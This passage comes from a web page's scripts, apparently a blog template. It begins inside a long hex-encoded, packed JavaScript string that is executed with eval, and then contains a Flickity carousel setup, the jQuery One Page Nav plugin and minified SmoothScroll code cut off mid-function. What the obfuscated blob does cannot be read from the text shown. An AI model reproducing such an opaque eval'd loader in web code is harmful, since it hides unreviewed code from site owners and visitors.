5b\x61\x5b\x31\x79\x5d\x5d\x3b\x41\x20\x31\x41\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x33\x55\x5d\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x2c\x32\x41\x3d\x31\x41\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x79\x3d\x31\x41\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x42\x3d\x31\x41\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x76\x3d\x33\x49\x5b\x32\x78\x28\x32\x79\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x47\x5d\x2b\x32\x42\x2b\x61\x5b\x33\x4a\x5d\x2b\x32\x41\x3b\x41\x20\x31\x44\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x5a\x5d\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x3b\x41\x20\x32\x7a\x3d\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x44\x29\x3b\x47\x28\x31\x44\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x29\x3e\x2d\x31\x29\x7b\x41\x20\x56\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x33\x4d\x5d\x5d\x5b\x61\x5b\x33\x4c\x5d\x5d\x3b\x41\x20\x50\x3d\x56\x7d\x4b\x7b\x47\x28\x31\x44\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x3e\x2d\x31\x29\x7b\x41\x20\x32\x43\x3d\x32\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x3b\x41\x20\x50\x3d\x32\x43\x7d\x4b\x7b\x41\x20\x50\x3d\x33\x4f\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x50\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x56\x5d\x2b\x50\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x58\x5d\x2b\x32\x74\x2b\x61\x5b\x33\x73\x5d\x2b\x32\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x32\x76\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x75\x5d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x7a\x5d\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x31\x62\x3d\x24\x28\x51\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x47\x28\x31\x62\x3d\x3d\x32\x45\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x31\x52\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x79\x5d\x5d\x28\x61\x5b\x33\x5a\x5d\x2b\x32\x4b\x2b\x61\x5b\x34\x66\x5d\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x31\x52\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x34\x78\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x29\x3b\x24\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x5b\x61\x5b\x34\x76\x5d\x5d\x28\x61\x5b\x34\x42\x5d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x24\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x48\x2c\x31\x48\x29\x7b\x4d\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x48\x2c\x31\x48\x29\x7b\x4d\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x2c\x61\x5b\x34\x65\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x4b\x7b\x24\x28\x61\x5b\x34\x64\x5d\x29\x5b\x61\x5b\x34\x61\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x68\x5d\x5d\x28\x61\x5b\x34\x69\x5d\x2c\x61\x5b\x34\x67\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x36\x64\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x63\x7c\x36\x62\x7c\x35\x5a\x7c\x35\x4e\x7c\x35\x59\x7c\x35\x58\x7c\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x36\x6d\x7c\x36\x61\x7c\x36\x6e\x7c\x36\x43\x7c\x36\x4e\x7c\x36\x4d\x7c\x36\x4c\x7c\x36\x4b\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x36\x42\x7c\x34\x48\x7c\x36\x70\x7c\x36\x41\x7c\x38\x36\x7c\x36\x7a\x7c\x38\x35\x7c\x34\x47\x7c\x34\x46\x7c\x36\x79\x7c\x36\x78\x7c\x36\x77\x7c\x35\x36\x7c\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x35\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4d\x7c\x35\x6a\x7c\x35\x4b\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x38\x37\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x55\x7c\x34\x57\x7c\x34\x56\x7c\x34\x54\x7c\x36\x38\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x35\x34\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x35\x68\x7c\x34\x58\x7c\x35\x69\x7c\x35\x78\x7c\x35\x4a\x7c\x36\x30\x7c\x36\x31\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x35\x7c\x36\x36\x7c\x35\x39\x7c\x37\x34\x7c\x35\x45\x7c\x35\x37\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x36\x34\x7c\x37\x36\x7c\x35\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x35\x7c\x35\x7a\x7c\x35\x79\x7c\x36\x32\x7c\x35\x77\x7c\x35\x6b\x7c\x35\x76\x7c\x37\x33\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x36\x4f\x7c\x36\x6f\x7c\x36\x51\x7c\x37\x74\x7c\x37\x54\x7c\x34\x49\x7c\x38\x71\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x36\x33\x7c\x38\x68\x7c\x38\x67\x7c\x38\x64\x7c\x37\x53\x7c\x38\x63\x7c\x38\x61\x7c\x37\x39\x7c\x37\x58\x7c\x35\x30\x7c\x35\x32\x7c\x35\x33\x7c\x37\x55\x7c\x38\x70\x7c\x38\x65\x7c\x38\x72\x7c\x38\x44\x7c\x38\x73\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x79\x7c\x38\x78\x7c\x38\x43\x7c\x38\x77\x7c\x38\x76\x7c\x35\x31\x7c\x38\x75\x7c\x38\x74\x7c\x37\x52\x7c\x37\x71\x7c\x37\x50\x7c\x37\x35\x7c\x37\x6e\x7c\x37\x6d\x7c\x38\x39\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x67\x7c\x38\x38\x7c\x38\x32\x7c\x37\x66\x7c\x37\x65\x7c\x37\x63\x7c\x36\x52\x7c\x38\x34\x7c\x37\x62\x7c\x38\x33\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x58\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x37\x51\x7c\x36\x54\x7c\x36\x53\x7c\x37\x6f\x7c\x37\x64\x7c\x37\x70\x7c\x37\x44\x7c\x37\x4f\x7c\x37\x4e\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x43\x7c\x37\x72\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x36\x39\x7c\x36\x37\x7c\x37\x78\x7c\x37\x32\x7c\x37\x30\x7c\x37\x77\x7c\x37\x31\x7c\x37\x38\x7c\x37\x37\x7c\x38\x31\x7c\x37\x76\x7c\x38\x30\x7c\x37\x75\x7c\x37\x73\x7c\x37\x56\x7c\x37\x57\x7c\x37\x59\x7c\x37\x5a\x7c\x38\x62\x7c\x38\x66\x7c\x38\x69\x7c\x36\x65\x5c\x27\x2e\x34\x4a\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x33\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x35\x34\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x35\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x63\x7c\x39\x35\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x34\x7c\x78\x33\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x36\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x43\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x34\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x31\x7c\x39\x33\x7c\x78\x33\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x6f\x72\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x36\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x32\x31\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x32\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x36\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x37\x7c\x39\x34\x7c\x6c\x61\x62\x65\x6c\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x33\x30\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x78\x32\x37\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x64\x7c\x78\x35\x33\x7c\x78\x34\x44\x7c\x78\x32\x43\x7c\x78\x33\x35\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x30\x7c\x78\x37\x31\x7c\x39\x32\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x61\x7c\x78\x34\x38\x7c\x78\x37\x41\x7c\x78\x32\x34\x7c\x78\x34\x32\x7c\x31\x30\x30\x7c\x78\x35\x30\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x32\x34\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x38\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x78\x36\x31\x7c\x78\x37\x30\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x78\x36\x44\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x33\x7c\x78\x37\x34\x7c\x5f\x30\x78\x32\x39\x34\x35\x7c\x32\x38\x39\x7c\x31\x33\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x35\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x38\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x33\x7c\x78\x36\x42\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x32\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x39\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x35\x7c\x78\x33\x41\x7c\x78\x37\x38\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x33\x7c\x78\x37\x37\x7c\x65\x6c\x73\x65\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x32\x45\x7c\x78\x36\x36\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x7c\x78\x36\x32\x7c\x78\x32\x32\x7c\x76\x61\x72\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x62\x7c\x78\x36\x38\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x33\x45\x7c\x78\x37\x39\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x61\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x30\x36\x7c\x31\x30\x38\x7c\x31\x30\x35\x7c\x31\x30\x34\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x31\x30\x7c\x31\x30\x33\x7c\x39\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x74\x69\x6d\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x31\x39\x7c\x31\x31\x31\x7c\x31\x32\x33\x7c\x74\x79\x70\x65\x7c\x31\x31\x38\x7c\x31\x31\x36\x7c\x31\x31\x35\x7c\x39\x36\x7c\x31\x31\x37\x7c\x62\x5f\x72\x63\x7c\x39\x30\x7c\x39\x31\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x62\x7c\x33\x30\x30\x30\x7c\x31\x33\x32\x7c\x31\x32\x38\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x32\x30\x7c\x31\x32\x37\x7c\x31\x33\x33\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x63\x7c\x31\x30\x30\x30\x7c\x31\x33\x39\x7c\x31\x34\x31\x7c\x31\x34\x30\x7c\x31\x32\x32\x7c\x31\x33\x37\x7c\x39\x39\x7c\x31\x34\x32\x7c\x31\x33\x38\x7c\x31\x33\x36\x7c\x31\x32\x31\x7c\x31\x30\x39\x7c\x31\x31\x34\x7c\x31\x31\x33\x7c\x31\x31\x32\x7c\x31\x30\x32\x7c\x31\x30\x31\x7c\x39\x37\x7c\x78\x34\x46\x7c\x31\x30\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x33\x39\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x31\x32\x35\x7c\x31\x32\x34\x7c\x31\x32\x30\x7c\x31\x32\x39\x7c\x75\x72\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x37\x7c\x31\x32\x36\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x39\x7c\x78\x34\x35\x7c\x6a\x51\x75\x65\x72\x79\x7c\x31\x33\x31\x7c\x62\x72\x65\x61\x6b\x7c\x69\x6e\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x66\x7c\x31\x33\x34\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x32\x33\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x66\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x64\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x32\x32\x7c\x78\x34\x36\x7c\x5f\x30\x78\x39\x66\x34\x33\x78\x31\x65\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x7c\x67\x69\x7c\x78\x35\x35\x7c\x78\x35\x39\x7c\x78\x32\x39\x7c\x64\x65\x6c\x61\x79\x7c\x78\x32\x38\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_o6VDbm);

  //]]>
</script>
<script>var flkty = new Flickity( '.main-gallery', {
  cellAlign: 'left',
  contain: true,
  wrapAround: true,
  prevNextButtons: true,
  autoPlay: 5000
});
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
	</script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function 